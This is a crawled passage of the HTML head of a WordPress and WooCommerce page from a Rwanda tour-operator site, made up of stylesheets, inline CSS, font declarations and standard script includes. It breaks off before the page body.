

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elegantrwanda.com/pityful-a-rethoric-question-ran/
body_size: 15660
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Pityful a rethoric question ran &#8211; Elegant Tours Travel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elegant Tours Travel &raquo; Feed" href="https://elegantrwanda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elegant Tours Travel &raquo; Comments Feed" href="https://elegantrwanda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elegant Tours Travel &raquo; Pityful a rethoric question ran Comments Feed" href="https://elegantrwanda.com/pityful-a-rethoric-question-ran/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elegantrwanda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felegantrwanda.com%2Fpityful-a-rethoric-question-ran%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elegantrwanda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felegantrwanda.com%2Fpityful-a-rethoric-question-ran%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elegantrwanda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elegantrwanda.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elegantrwanda.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elegantrwanda.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elegantrwanda.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://elegantrwanda.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elegantrwanda.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://elegantrwanda.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elegantrwanda.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://elegantrwanda.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.12' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://elegantrwanda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//elegantrwanda.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://elegantrwanda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/custombox/dist/custombox.min.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/animate.css/animate.min.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='malihub-custom-scrollbar-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/fancybox/jquery.fancybox.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/slick-carousel/slick/slick.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://elegantrwanda.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/leaflet/dist/leaflet.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='mytravel-style-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/style.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='mytravel-icons-css' href='https://elegantrwanda.com/wp-content/themes/mytravel/assets/css/font-mytravel.css?ver=12.0.0' media='all' />
<link rel='stylesheet' id='mytravel-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=12.0.0' media='all' />
<link rel='stylesheet' id='mytravel-child-style-css' href='https://elegantrwanda.com/wp-content/themes/mytravel-child/style.css?ver=7.0' media='all' />
<script src="https://elegantrwanda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://elegantrwanda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://elegantrwanda.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://elegantrwanda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elegantrwanda.com/wp-json/wp/v2/posts/2009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elegantrwanda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel="canonical" href="https://elegantrwanda.com/pityful-a-rethoric-question-ran/" />
<link rel='shortlink' href='https://elegantrwanda.com/?p=2009' />
<!-- HubSpot WordPress Plugin v11.2.0: embed JS disabled as a portalId has not yet been configured --><link rel="pingback" href="https://elegantrwanda.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
